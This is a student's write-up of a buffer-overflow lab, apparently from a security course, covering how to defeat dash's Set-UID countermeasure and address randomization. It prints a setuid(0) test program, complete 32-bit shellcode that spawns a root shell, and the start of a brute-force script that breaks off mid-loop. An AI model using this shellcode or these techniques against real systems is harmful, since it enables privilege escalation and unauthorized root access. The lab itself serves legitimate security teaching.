

Task 3: Defeating dash’s Countermeasure

1. First change the /bin/sh symbolic link, so it points back to /bin/dash:

$ sudo ln -sf /bin/dash /bin/sh

2. comment out Line ➀ and run the following program as a Set-UID program (the owner should be root); please describe your observations. We then uncomment Line ➀ and run the program again; please describe your observations.

1. // dash_shell_test.c
2. #include <stdio.h>
3. #include <sys/types.h>
4. #include <unistd.h>
5. int main()
6. {
7. char *argv[2];
8. argv[0] = "/bin/sh";
9. argv[1] = NULL;
10. // setuid(0); ➀
11. execve("/bin/sh", argv, NULL);
12. **return** 0;
13. }

Observations:

1. Comment Line ➀



A shell was launched but the uid remains normal users’.

2. Uncomment Line ➀



Root shell was launched and we got the root access.

3. Let us add the assembly code for invoking this system call at the beginning of our shellcode, before we invoke execve().

1. char shellcode[] =
2. "\x31\xc0" /* Line 1: xorl %eax,%eax */
3. "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
4. "\xb0\xd5" /* Line 3: movb $0xd5,%al */
5. "\xcd\x80" /* Line 4: int $0x80 */
6. // ---- The code below **is** the same as the one **in** Task 2 ---
7. "\x31\xc0"
8. "\x50"
9. "\x68""//sh"
10. "\x68""/bin"
11. "\x89\xe3"
12. "\x50"
13. "\x53"
14. "\x89\xe1"
15. "\x99"
16. "\xb0\x0b"
17. "\xcd\x80"

The updated shellcode adds 4 instructions: (1) set ebx to zero in Line 2, (2) set eax to 0xd5 via Line 1 and 3 (0xd5 is setuid()’s system call number), and (3) execute the system call in Line 4. Using this shellcode, we can attempt the attack on the vulnerable program when /bin/sh is linked to /bin/dash. Using the above shellcode to modify exploit.c or exploit.py; try the attack from Task 2 again and see if you can get a root shell. Please describe and explain your results.

Results:



The attack against dash’s countermeasure succeeded. Since the first four lines in the shell code we made execute the same function as setuid(0), which changes the real user ID to 0 so that the root shell can be launched successfully.

Task 4: Defeating Address Randomization

1.In this task, we use such an approach to defeat the address randomization countermeasure on our 32-bit VM. First, we turn on the Ubuntu’s address randomization using the following command. We run the same attack developed in Task 2. Please describe and explain your observation.

$ sudo /sbin/sysctl -w kernel.randomize_va_space=2

Observation:



Since the kernel.randomize_va_space has been set to 2, every time the program is executed, the address of heap and stack was changed so that we can not access the correct address of ebp by means of debugging the program. The result is that the old address was not effective anymore so that the attack failed.

2. Use the brute-force approach to attack the vulnerable program repeatedly, hoping that the address we put in the badfile can eventually be correct. You can use the following shell script to run the vulnerable program in an infinite loop. If your attack succeeds, the script will stop; otherwise, it will keep running. Please be patient, as this may take a while. Let it run overnight if needed. Please describe your observation.

1. #!/bin/bash
2. SECONDS=0
3. value=0
4. **while** [ 1 ]
5. **do**
6. value=$(( $value + 1 ))
7. duration=$SECONDS
8. min=$(($duration / 60))
9. sec=$(($duration % 60))
10. echo "$min minutes and $sec seconds elapsed."
